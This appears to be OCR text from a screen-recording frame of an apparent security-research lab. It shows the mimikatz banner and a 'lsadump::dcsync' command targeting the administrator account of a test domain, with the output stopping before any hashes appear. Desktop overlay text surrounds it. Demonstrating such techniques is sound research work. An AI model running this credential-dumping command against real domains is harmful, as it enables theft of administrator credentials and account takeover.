 mimikatz 2.2.0 x86 (oe.eo)
rpc-vm3.gc.guardicore.com
C:\Users\vm3\Desktop\mimikatz-master\Win32>mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:research.local /user:administrator
[DC] 'research.local' will be the domain
[DC] 'DC-RESEARCH.research.local' will be the DC server
[DC] 'administrator' will be the user account
Activate Windows
Go to Settings to activate Windows.
Screencastify - Screen Video Recorder is sharing your screen. Stop sharing Hide
ENG
18:57
22/05/2022
2